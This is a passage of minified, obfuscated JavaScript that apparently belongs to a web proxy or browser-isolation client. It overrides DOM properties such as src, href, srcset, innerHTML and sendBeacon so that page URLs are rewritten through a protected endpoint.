V9['A'][uQ(0x6db)](pM)[uQ(0x935)][uQ(0x6db)][uQ(0xd9c)](this)[uQ(0x67f)][uQ(0xcca)];}catch(pB){return null;}})());if((0x0,V0['EW'])(pQ)){const pB=new URL((0x0,V0['sH'])(pQ)[uC(0xae7)]);if(uC(0xf0a)===pB[uC(0x532)]&&uC(0x2b1)===pB[uC(0x450)])return!0x1;}const pn=V9['A'][uC(0x6db)](pM)[uC(0x935)][uC(0x6db)][uC(0xd9c)](this);return!(0x0,V0['Vp'])(pP)||pn!==pM[uC(0x559)];}catch(ps){return!0x0;}}),TL(pM,Gt(0x8ee),Gt(0x5aa),{'get':function(){const un=Gt;for(var pQ,pn=arguments[un(0x3b9)],pA=new Array(pn),pB=0x0;pB<pn;pB++)pA[pB]=arguments[pB];const ps=V9['A'][un(0x6db)](pM)[un(0x4bc)][un(0x6db)][un(0xd9c)](this,...pA);if(!ps)return ps;const q0=V9['A'][un(0x6db)](pM)[un(0x665)][un(0xd9c)](this,un(0x916));if(Th(pM,ps,q0)&&(ps[un(0x45c)]||(ps[un(0x45c)]=!0x0,VJ(ps),T5(ps),VD[un(0xcd6)](ps)),Tl(ps),Tr(pP,ps)),un(0xfa0)===(null===(pQ=pM[un(0xa16)])||void 0x0===pQ?void 0x0:pQ[un(0xbb1)]))return ps;if(TW(ps)){const q2=ps[un(0x372)][un(0xef6)](un(0xf63));for(let q3=0x0;q3<q2[un(0x3b9)];q3++){const q4=q2[q3];if(q4[un(0x949)][un(0x2c1)](un(0x38d))&&q4[un(0x949)][un(0x2c1)](un(0xab3))&&q4[un(0x949)][un(0x2c1)](un(0x101d)))return ps;}}let q1=V9['A'][un(0x6db)](pM)[un(0x9d0)][un(0x6db)][un(0xd9c)](this);if(q1=q1&&(0x0,Vq['_'])(q1)?(0x0,Vq['ks'])(q1):q1,un(0x9ad)===q1)return ps;if((0x0,V0['EW'])(q0)){const q5=new URL((0x0,V0['sH'])(q0)[un(0xae7)]);if(q5[un(0x532)][un(0x794)](un(0xc37))&&q5[un(0x450)][un(0x2c1)](un(0x6a8)))return ps;}return Ti[un(0x6db)](pM,ps);}}),TL(pM,Gt(0x8ee),Gt(0xf08),{'get':function(){const uA=Gt;for(var pQ=arguments[uA(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][uA(0x6db)](pM)[uA(0x9d0)][uA(0x6db)][uA(0xd9c)](this,...pn);return(0x0,Vq['_'])(pB)&&(pB=(0x0,Vq['ks'])(pB)),pB;},'set':function(pQ){const ut=Gt;for(var pn=arguments[ut(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return V9['A'][ut(0x6db)](pM)[ut(0x9d0)][ut(0x25e)][ut(0xd9c)](this,(0x0,Vq['md'])(pQ),...pA);}}),TL(pM,Gt(0x8ee),Gt(0x916),{'get':function(){const uB=Gt;for(var pQ=arguments[uB(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][uB(0x6db)](pM)[uB(0xc8d)][uB(0x6db)][uB(0xd9c)](this,...pn);return(0x0,V0['EW'])(pB)&&(pB=(0x0,V0['sH'])(pB)[uB(0xae7)]),pB;},'set':function(pQ){const us=Gt;for(var pn=arguments[us(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return pQ[us(0x7a8)](us(0x442))?(pQ=Tu(pQ,pP,pM),V9['A'][us(0x6db)](pM)[us(0xc8d)][us(0x25e)][us(0xd9c)](this,pQ,...pA)):V9['A'][us(0x6db)](pM)[us(0xc8d)][us(0x25e)][us(0xd9c)](this,(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pQ,'kind':V0['MN'][us(0x947)],'baseUrl':V9['A'][us(0x6db)](pM)[us(0xa49)][us(0x6db)][us(0x1048)](pM[us(0x372)]),'endpoint':V1['A'][us(0xdd4)]}),...pA);}}),TL(pM,Gt(0x8ee),Gt(0xbec),{'get':function(){const N0=Gt;for(var pQ=arguments[N0(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];return V9['A'][N0(0x6db)](pM)[N0(0x1f7)][N0(0x6db)][N0(0xd9c)](this,...pn);},'set':function(pQ){const N1=Gt;for(var pn=arguments[N1(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];const ps=V9['A'][N1(0x6db)](pM)[N1(0x4bc)][N1(0x6db)][N1(0xd9c)](this,...pA);if(ps&&(VJ(ps),T5(ps),VD[N1(0xcd6)](ps)),!pQ)return V9['A'][N1(0x6db)](pM)[N1(0x1f7)][N1(0x25e)][N1(0xd9c)](this,pQ);pQ=pQ[N1(0x1e1)]();const q0=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':V1['A'][N1(0xdd4)]+N1(0x802),'kind':V0['MN'][N1(0x9fb)],'baseUrl':V9['A'][N1(0x6db)](pM)[N1(0xa49)][N1(0x6db)][N1(0x1048)](pM[N1(0x372)]),'endpoint':V1['A'][N1(0xdd4)]});return pQ=pQ[N1(0x2c1)](q0)?TG({'_window':pM,'protectUrlContext':pP,'html':pQ}):N1(0x560)[N1(0xe30)](TI,N1(0xf73))[N1(0xe30)](q0,N1(0xeb7))[N1(0xe30)]((0x0,TU['x'])()['id'],N1(0xf69))+TG({'_window':pM,'protectUrlContext':pP,'html':pQ}),V9['A'][N1(0x6db)](pM)[N1(0x1f7)][N1(0x25e)][N1(0xd9c)](this,pQ);}}),TL(pM,Gt(0xe35),Gt(0x593),{'get':function(){const N2=Gt;for(var pQ=arguments[N2(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][N2(0x6db)](pM)[N2(0x5e2)][N2(0x6db)][N2(0xd9c)](this,...pn);return pB?Tz(pB):pB;},'set':function(pQ){const N3=Gt;if(!pQ)return V9['A'][N3(0x6db)](pM)[N3(0x5e2)][N3(0x25e)][N3(0xd9c)](this,pQ);for(var pn=arguments[N3(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return V9['A'][N3(0x6db)](pM)[N3(0x5e2)][N3(0x25e)][N3(0xd9c)](this,Tf(pP,pQ,V9['A'][N3(0x6db)](pM)[N3(0xa49)][N3(0x6db)][N3(0x1048)](pM[N3(0x372)])),...pA);}}),TL(pM,Gt(0xe35),Gt(0x916),{'get':function(){const N4=Gt;for(var pQ=arguments[N4(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][N4(0x6db)](pM)[N4(0x103a)][N4(0x6db)][N4(0xd9c)](this,...pn);return(0x0,V0['EW'])(pB)&&(pB=(0x0,V0['sH'])(pB)[N4(0xae7)]),pB;},'set':function(pQ){const N5=Gt;(0x0,V0['EW'])(pQ)||(pQ=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pQ,'kind':V0['MN'][N5(0x85c)],'baseUrl':V9['A'][N5(0x6db)](pM)[N5(0xa49)][N5(0x6db)][N5(0x1048)](pM[N5(0x372)]),'endpoint':V1['A'][N5(0xdd4)]}));for(var pn=arguments[N5(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return V9['A'][N5(0x6db)](pM)[N5(0x103a)][N5(0x25e)][N5(0xd9c)](this,pQ,...pA);}}),TL(pM,Gt(0xe35),Gt(0xd00),{'get':function(){const N6=Gt;for(var pQ=arguments[N6(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][N6(0x6db)](pM)[N6(0xe70)][N6(0x6db)][N6(0xd9c)](this,...pn);return TH(pB);},'set':function(pQ){const N7=Gt;pQ=TZ({'protectUrlContext':pP,'srcset':pQ,'endpoint':V1['A'][N7(0xdd4)]});for(var pn=arguments[N7(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return V9['A'][N7(0x6db)](pM)[N7(0xe70)][N7(0x25e)][N7(0xd9c)](this,pQ,...pA);}}),TL(pM,Gt(0x2f9),Gt(0xcca),{'get':function(){const N8=Gt;for(var pQ=arguments[N8(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][N8(0x6db)](pM)[N8(0xf0c)][N8(0x6db)][N8(0xd9c)](this,...pn);return(0x0,V0['EW'])(pB)&&(pB=(0x0,V0['sH'])(pB)[N8(0xae7)]),pB;},'set':function(pQ){const N9=Gt,pn=V9['A'][N9(0x6db)](pM)[N9(0xb3f)][N9(0x6db)][N9(0xd9c)](this),pA=V9['A'][N9(0x6db)](pM)[N9(0x6f3)][N9(0x6db)][N9(0xd9c)](this),pB=N9(0xb7a)===pn||N9(0x2db)===pn&&N9(0x4b4)===pA?V0['MN'][N9(0xe67)]:N9(0x2db)===pn&&N9(0xf63)===pA?V0['MN'][N9(0x9fb)]:V0['MN'][N9(0x85c)];pQ=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pQ,'kind':pB,'baseUrl':V9['A'][N9(0x6db)](pM)[N9(0xa49)][N9(0x6db)][N9(0x1048)](pM[N9(0x372)]),'endpoint':V1['A'][N9(0xdd4)]});for(var ps=arguments[N9(0x3b9)],q0=new Array(ps>0x1?ps-0x1:0x0),q1=0x1;q1<ps;q1++)q0[q1-0x1]=arguments[q1];return V9['A'][N9(0x6db)](pM)[N9(0xf0c)][N9(0x25e)][N9(0xd9c)](this,pQ,...q0);}}),TL(pM,Gt(0x2f9),'as',{'set':function(pQ){const NV=Gt;var pn;const pA=V9['A'][NV(0x6db)](pM)[NV(0x665)][NV(0xd9c)](this,NV(0xcca)),pB=null===(pn=V9['A'][NV(0x6db)](pM)[NV(0x665)][NV(0xd9c)](this,NV(0x713)))||void 0x0===pn?void 0x0:pn[NV(0x75f)]();for(var ps=arguments[NV(0x3b9)],q0=new Array(ps>0x1?ps-0x1:0x0),q1=0x1;q1<ps;q1++)q0[q1-0x1]=arguments[q1];if(pA){const q2=NV(0xb7a)===pB||NV(0x2db)===pB&&NV(0x4b4)===pQ?V0['MN'][NV(0xe67)]:NV(0x2db)===pB&&NV(0xf63)===pQ?V0['MN'][NV(0x9fb)]:V0['MN'][NV(0x85c)];V9['A'][NV(0x6db)](pM)[NV(0xf0c)][NV(0x25e)][NV(0xd9c)](this,(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pA,'kind':q2,'baseUrl':V9['A'][NV(0x6db)](pM)[NV(0xa49)][NV(0x6db)][NV(0x1048)](pM[NV(0x372)]),'endpoint':V1['A'][NV(0xdd4)]}),...q0);}return V9['A'][NV(0x6db)](pM)[NV(0x6f3)][NV(0x25e)][NV(0xd9c)](this,pQ,...q0);}}),TL(pM,Gt(0x2f9),Gt(0x713),{'set':function(pQ){const NT=Gt,pn=V9['A'][NT(0x6db)](pM)[NT(0x665)][NT(0xd9c)](this,NT(0xcca)),pA=V9['A'][NT(0x6db)](pM)[NT(0x665)][NT(0xd9c)](this,'as');for(var pB=arguments[NT(0x3b9)],ps=new Array(pB>0x1?pB-0x1:0x0),q0=0x1;q0<pB;q0++)ps[q0-0x1]=arguments[q0];if(pn){const q1=NT(0xb7a)===pQ||NT(0x2db)===pQ&&NT(0x4b4)===pA?V0['MN'][NT(0xe67)]:NT(0x2db)===pQ&&NT(0xf63)===pA?V0['MN'][NT(0x9fb)]:V0['MN'][NT(0x85c)];V9['A'][NT(0x6db)](pM)[NT(0xf0c)][NT(0x25e)][NT(0xd9c)](this,(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pn,'kind':q1,'baseUrl':V9['A'][NT(0x6db)](pM)[NT(0xa49)][NT(0x6db)][NT(0x1048)](pM[NT(0x372)]),'endpoint':V1['A'][NT(0xdd4)]}),...ps);}return V9['A'][NT(0x6db)](pM)[NT(0xb3f)][NT(0x25e)][NT(0xd9c)](this,pQ,...ps);}}),TL(pM,Gt(0x100c),Gt(0x593),{'get':function(){const Np=Gt;for(var pQ=arguments[Np(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][Np(0x6db)](pM)[Np(0xb0b)][Np(0x6db)][Np(0xd9c)](this,...pn);return pB?Tz(pB):pB;},'set':function(pQ){const Nq=Gt;if(!pQ)return V9['A'][Nq(0x6db)](pM)[Nq(0xb0b)][Nq(0x25e)][Nq(0xd9c)](this,pQ);for(var pn=arguments[Nq(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return V9['A'][Nq(0x6db)](pM)[Nq(0xb0b)][Nq(0x25e)][Nq(0xd9c)](this,Tf(pP,pQ,V9['A'][Nq(0x6db)](pM)[Nq(0xa49)][Nq(0x6db)][Nq(0x1048)](pM[Nq(0x372)])),...pA);}}),TL(pM,Gt(0x100c),Gt(0x916),{'get':function(){const Nk=Gt;for(var pQ=arguments[Nk(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][Nk(0x6db)](pM)[Nk(0x100e)][Nk(0x6db)][Nk(0x1048)](this,pn);return(0x0,V0['EW'])(pB)&&(pB=(0x0,V0['sH'])(pB)[Nk(0xae7)]),pB;},'set':function(pQ){const ND=Gt;(0x0,V0['EW'])(pQ)||(pQ=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pQ,'kind':V0['MN'][ND(0x9fb)],'baseUrl':V9['A'][ND(0x6db)](pM)[ND(0xa49)][ND(0x6db)][ND(0x1048)](pM[ND(0x372)]),'endpoint':V1['A'][ND(0xdd4)]}));for(var pn=arguments[ND(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return V9['A'][ND(0x6db)](pM)[ND(0x100e)][ND(0x25e)][ND(0x1048)](this,[pQ,...pA]);}}),TL(pM,Gt(0xea7),Gt(0x480),{'get':function(){const No=Gt;for(var pQ=arguments[No(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][No(0x6db)](pM)[No(0xcc5)][No(0x6db)][No(0xd9c)](this,...pn);return(0x0,V0['EW'])(pB)&&(pB=(0x0,V0['sH'])(pB)[No(0xae7)]),pB;},'set':function(pQ){const Nw=Gt;(0x0,V0['EW'])(pQ)||(pQ=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pQ,'kind':V0['MN'][Nw(0x85c)],'baseUrl':V9['A'][Nw(0x6db)](pM)[Nw(0xa49)][Nw(0x6db)][Nw(0x1048)](pM[Nw(0x372)]),'endpoint':V1['A'][Nw(0xdd4)]}));for(var pn=arguments[Nw(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return V9['A'][Nw(0x6db)](pM)[Nw(0xcc5)][Nw(0x25e)][Nw(0xd9c)](this,pQ,...pA);}}),TL(pM,Gt(0xea7),Gt(0x916),{'get':function(){const Ny=Gt;for(var pQ,pn=arguments[Ny(0x3b9)],pA=new Array(pn),pB=0x0;pB<pn;pB++)pA[pB]=arguments[pB];let ps=null!==(pQ=V9['A'][Ny(0x6db)](pM)[Ny(0xe05)])&&void 0x0!==pQ&&pQ[Ny(0x6db)]?V9['A'][Ny(0x6db)](pM)[Ny(0xe05)][Ny(0x6db)][Ny(0x1048)](this,pA):V9['A'][Ny(0x6db)](pM)[Ny(0x665)][Ny(0xd9c)](this,Ny(0x916));return ps&&(0x0,V0['EW'])(ps)&&(ps=(0x0,V0['sH'])(ps)[Ny(0xae7)]),ps;},'set':function(pQ){const NE=Gt;var pn;(0x0,V0['EW'])(pQ)||(pQ=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pQ,'kind':V0['MN'][NE(0x85c)],'baseUrl':V9['A'][NE(0x6db)](pM)[NE(0xa49)][NE(0x6db)][NE(0x1048)](pM[NE(0x372)]),'endpoint':V1['A'][NE(0xdd4)]}));for(var pA=arguments[NE(0x3b9)],pB=new Array(pA>0x1?pA-0x1:0x0),ps=0x1;ps<pA;ps++)pB[ps-0x1]=arguments[ps];return null!==(pn=V9['A'][NE(0x6db)](pM)[NE(0xe05)])&&void 0x0!==pn&&pn[NE(0x25e)]?V9['A'][NE(0x6db)](pM)[NE(0xe05)][NE(0x25e)][NE(0x1048)](this,[pQ,...pB]):(V9['A'][NE(0x6db)](pM)[NE(0x2c0)][NE(0xd9c)](this,NE(0x916),pQ),pQ);}},()=>!0x0),TL(pM,Gt(0xbf2),Gt(0x916),{'get':function(){const NI=Gt;for(var pQ,pn=arguments[NI(0x3b9)],pA=new Array(pn),pB=0x0;pB<pn;pB++)pA[pB]=arguments[pB];let ps=null!==(pQ=V9['A'][NI(0x6db)](pM)[NI(0x892)])&&void 0x0!==pQ&&pQ[NI(0x6db)]?V9['A'][NI(0x6db)](pM)[NI(0x892)][NI(0x6db)][NI(0x1048)](this,pA):V9['A'][NI(0x6db)](pM)[NI(0x665)][NI(0xd9c)](this,NI(0x916));return ps&&(0x0,V0['EW'])(ps)&&(ps=(0x0,V0['sH'])(ps)[NI(0xae7)]),ps;},'set':function(pQ){const NU=Gt;var pn;(0x0,V0['EW'])(pQ)||(pQ=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pQ,'kind':V0['MN'][NU(0x85c)],'baseUrl':V9['A'][NU(0x6db)](pM)[NU(0xa49)][NU(0x6db)][NU(0x1048)](pM[NU(0x372)]),'endpoint':V1['A'][NU(0xdd4)]}));for(var pA=arguments[NU(0x3b9)],pB=new Array(pA>0x1?pA-0x1:0x0),ps=0x1;ps<pA;ps++)pB[ps-0x1]=arguments[ps];return null!==(pn=V9['A'][NU(0x6db)](pM)[NU(0x892)])&&void 0x0!==pn&&pn[NU(0x25e)]?V9['A'][NU(0x6db)](pM)[NU(0x892)][NU(0x25e)][NU(0x1048)](this,[pQ,...pB]):(V9['A'][NU(0x6db)](pM)[NU(0x2c0)][NU(0xd9c)](this,NU(0x916),pQ),pQ);}},()=>!0x0),TL(pM,Gt(0xb08),Gt(0x916),{'get':function(){const Nf=Gt;for(var pQ=arguments[Nf(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][Nf(0x6db)](pM)[Nf(0xc89)]?V9['A'][Nf(0x6db)](pM)[Nf(0xc89)][Nf(0x6db)][Nf(0x1048)](this,pn):V9['A'][Nf(0x6db)](pM)[Nf(0x665)][Nf(0xd9c)](this,Nf(0x916));return pB&&(0x0,V0['EW'])(pB)&&(pB=(0x0,V0['sH'])(pB)[Nf(0xae7)]),pB;},'set':function(pQ){const Nz=Gt;(0x0,V0['EW'])(pQ)||(pQ=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pQ,'kind':V0['MN'][Nz(0x85c)],'baseUrl':V9['A'][Nz(0x6db)](pM)[Nz(0xa49)][Nz(0x6db)][Nz(0x1048)](pM[Nz(0x372)]),'endpoint':V1['A'][Nz(0xdd4)]}));for(var pn=arguments[Nz(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return V9['A'][Nz(0x6db)](pM)[Nz(0xc89)]?V9['A'][Nz(0x6db)](pM)[Nz(0xc89)][Nz(0x25e)][Nz(0x1048)](this,[pQ,...pA]):(V9['A'][Nz(0x6db)](pM)[Nz(0x2c0)][Nz(0xd9c)](this,Nz(0x916),pQ),pQ);}}),TL(pM,Gt(0xb08),Gt(0xd00),{'get':function(){const Ne=Gt;for(var pQ=arguments[Ne(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][Ne(0x6db)](pM)[Ne(0x9a4)]?V9['A'][Ne(0x6db)](pM)[Ne(0x9a4)][Ne(0x6db)][Ne(0x1048)](this,pn):V9['A'][Ne(0x6db)](pM)[Ne(0x665)][Ne(0xd9c)](this,Ne(0xd00));return pB&&(0x0,V0['EW'])(pB)&&(pB=(0x0,V0['sH'])(pB)[Ne(0xae7)]),pB;},'set':function(pQ){const NR=Gt;(0x0,V0['EW'])(pQ)||(pQ=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pQ,'kind':V0['MN'][NR(0x85c)],'baseUrl':V9['A'][NR(0x6db)](pM)[NR(0xa49)][NR(0x6db)][NR(0x1048)](pM[NR(0x372)]),'endpoint':V1['A'][NR(0xdd4)]}));for(var pn=arguments[NR(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return V9['A'][NR(0x6db)](pM)[NR(0x9a4)]?V9['A'][NR(0x6db)](pM)[NR(0x9a4)][NR(0x25e)][NR(0x1048)](this,[pQ,...pA]):(V9['A'][NR(0x6db)](pM)[NR(0x2c0)][NR(0xd9c)](this,NR(0xd00),pQ),pQ);}}),TL(pM,Gt(0x2c6),Gt(0x6a9),{'get':function(){const Nx=Gt;for(var pQ=arguments[Nx(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][Nx(0x6db)](pM)[Nx(0x3fd)][Nx(0x6db)][Nx(0x1048)](this,pn);if(Nx(0xb0e)==typeof pB){const ps=Array[Nx(0xb44)](pB[Nx(0x39d)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),q0=>q0[0x0]);for(const q0 of ps||[])(0x0,V0['EW'])(q0)&&(pB=V9['A'][Nx(0x6db)](pM)[Nx(0xbe7)][Nx(0xd9c)](pB,q0,(0x0,V0['sH'])(q0)[Nx(0xae7)]));}return pB;}},function(){const NZ=Gt;for(var pQ=arguments[NZ(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][NZ(0x6db)](pM)[NZ(0x3fd)][NZ(0x6db)][NZ(0x1048)](this,pn);return NZ(0xb0e)==typeof pB&&V0['ht'][NZ(0x759)](ps=>pB[NZ(0x2c1)]('/'[NZ(0xe30)](ps,'/')));}),TL(pM,Gt(0x2c6),Gt(0xbb1),{'get':function(){const NH=Gt;try{if(NH(0x634)===this[NH(0x6a9)])return NH(0x35e);const pB=V9['A'][NH(0x6db)](pM)[NH(0x935)][NH(0x6db)][NH(0xd9c)](this);if((0x0,V0['EW'])(pB[NH(0x67f)][NH(0xcca)])){const ps=(0x0,V0['sH'])(pB[NH(0x67f)][NH(0xcca)])[NH(0xae7)];return new URL(ps)[NH(0xbb1)];}}catch(q0){}for(var pQ=arguments[NH(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];return V9['A'][NH(0x6db)](pM)[NH(0xd22)][NH(0x6db)][NH(0x1048)](this,pn);}},function(){const NG=Gt;if(NG(0x634)===this[NG(0x6a9)])return!0x0;try{const pQ=V9['A'][NG(0x6db)](pM)[NG(0x935)][NG(0x6db)][NG(0xd9c)](this);return(0x0,V0['EW'])(pQ[NG(0x67f)][NG(0xcca)]);}catch(pn){}return!0x1;}),Ta(pM,Gt(0x8eb),Gt(0x34e),function(pQ,pn){const Nm=Gt;return pQ=(0x0,V0['EW'])(pQ)?pQ:(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pQ,'kind':V0['MN'][Nm(0x85c)],'baseUrl':V9['A'][Nm(0x6db)](pM)[Nm(0xa49)][Nm(0x6db)][Nm(0x1048)](pM[Nm(0x372)]),'endpoint':V1['A'][Nm(0xdd4)]}),V9['A'][Nm(0x6db)](pM)[Nm(0x4d1)][Nm(0xd9c)](pM,pQ,{'method':Nm(0xd6d),'keepalive':!0x0,'body':pn,'mode':Nm(0x8be)}),!0x0;},function(){const Nu=Gt;return arguments[Nu(0x3b9)]>0x0;}),Ta(pM,Gt(0x680),Gt(0xae5),function(pQ){const NF=Gt,pn=((()=>{const NN=a2T;if(!(pQ instanceof pM[NN(0xf13)]))return'';const pA=V9['A'][NN(0x6db)](pM)[NN(0xb9b)][NN(0x6db)][NN(0xd9c)](pQ);return(0x0,Vq['_'])(pA)?(0x0,Vq['ks'])(pA):pA;})());if(this instanceof pM[NF(0xf13)]&&NF(0x4b4)===this[NF(0x1a5)][NF(0x75f)]()&&pQ instanceof pM[NF(0xf1e)]){const pA=V9['A'][NF(0x6db)](pM)[NF(0xbc5)][NF(0x6db)][NF(0xd9c)](pQ);V9['A'][NF(0x6db)](pM)[NF(0xbc5)][NF(0x25e)][NF(0xd9c)](pQ,(0x0,TV['dv'])({'protectUrlContext':pP,'stylesheet':pA}));}return pn&&TE(pM,pn),pQ instanceof pM[NF(0x8ee)]&&pQ[NF(0xa04)](NF(0xf08))&&TE(pM,pQ[NF(0xf08)]),V9['A'][NF(0x6db)](pM)[NF(0x44a)][NF(0xd9c)](this,pQ);}),Ta(pM,Gt(0x680),Gt(0x23d),function(pQ){const NY=Gt;for(var pn=arguments[NY(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];if(this instanceof pM[NY(0xf13)]&&NY(0x4b4)===this[NY(0x1a5)][NY(0x75f)]()&&pQ instanceof pM[NY(0xf1e)]){const ps=V9['A'][NY(0x6db)](pM)[NY(0xbc5)][NY(0x6db)][NY(0xd9c)](pQ);return V9['A'][NY(0x6db)](pM)[NY(0xbc5)][NY(0x25e)][NY(0xd9c)](pQ,(0x0,TV['dv'])({'protectUrlContext':pP,'stylesheet':ps})),V9['A'][NY(0x6db)](pM)[NY(0xafd)][NY(0xd9c)](this,pQ,...pA);}return V9['A'][NY(0x6db)](pM)[NY(0xafd)][NY(0xd9c)](this,pQ,...pA);}),TL(pM,Gt(0x680),Gt(0xe9f),{'get':function(){const Ni=Gt;for(var pQ=arguments[Ni(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][Ni(0x6db)](pM)[Ni(0xbc5)][Ni(0x6db)][Ni(0xd9c)](this,...pn);return this instanceof pM[Ni(0xf13)]&&Ni(0x4b4)===this[Ni(0x1a5)][Ni(0x75f)]()?(0x0,TV['sR'])(pB):pB;},'set':function(){const Nd=Gt;let pQ=arguments[Nd(0x3b9)]<=0x0?void 0x0:arguments[0x0];return this instanceof pM[Nd(0xf13)]&&Nd(0x4b4)===this[Nd(0x1a5)][Nd(0x75f)]()&&(pQ=(0x0,TV['dv'])({'protectUrlContext':pP,'stylesheet':pQ})),V9['A'][Nd(0x6db)](pM)[Nd(0xbc5)][Nd(0x25e)][Nd(0xd9c)](this,pQ);}}),TL(pM,Gt(0x680),Gt(0x9d7),{'get':function(){const Nc=Gt;for(var pQ=arguments[Nc(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][Nc(0x6db)](pM)[Nc(0xa49)][Nc(0x6db)][Nc(0x1048)](this,...pn);return(0x0,V0['EW'])(pB)?(0x0,V0['sH'])(pB)[Nc(0xae7)]:pB;}}),TL(pM,Gt(0x2dc),Gt(0xf08),{'get':function(){const Nj=Gt;for(var pQ=arguments[Nj(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][Nj(0x6db)](pM)[Nj(0x67e)][Nj(0x6db)][Nj(0xd9c)](this,...pn);return(0x0,V0['EW'])(pB)&&(pB=(0x0,V0['sH'])(pB)[Nj(0xae7)]),pB;}});const pX=[Gt(0xd5b),Gt(0x493),Gt(0xc97),Gt(0x3f5),Gt(0xa29),Gt(0x8cd),Gt(0x600),Gt(0xed2),Gt(0xcf1),Gt(0x4ad),Gt(0xeab),Gt(0xc7d),Gt(0xebc),Gt(0x7c2)][Gt(0x730)](pQ=>'.'+pQ+'/');TL(pM,Gt(0xfbe),Gt(0x3d6),{'get':function(){const Ng=Gt;for(var pQ=arguments[Ng(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][Ng(0x6db)](pM)[Ng(0xe71)][Ng(0x6db)][Ng(0xd9c)](this,...pn),ps=V9['A'][Ng(0x6db)](pM)[Ng(0x67e)][Ng(0x6db)][Ng(0xd9c)](this,...pn);return(0x0,V0['EW'])(ps)&&(ps=(0x0,V0['sH'])(ps)[Ng(0xae7)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[Ng(0x204)](ps)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[Ng(0x204)](ps)||pX[Ng(0x759)](q0=>ps[Ng(0x2c1)](q0))||ps[Ng(0xc8a)](Ng(0x1002))>=0x0)&&(pB=0x0),pB;}}),TL(pM,Gt(0xfbe),Gt(0xc84),{'get':function(){const Nl=Gt;for(var pQ=arguments[Nl(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let 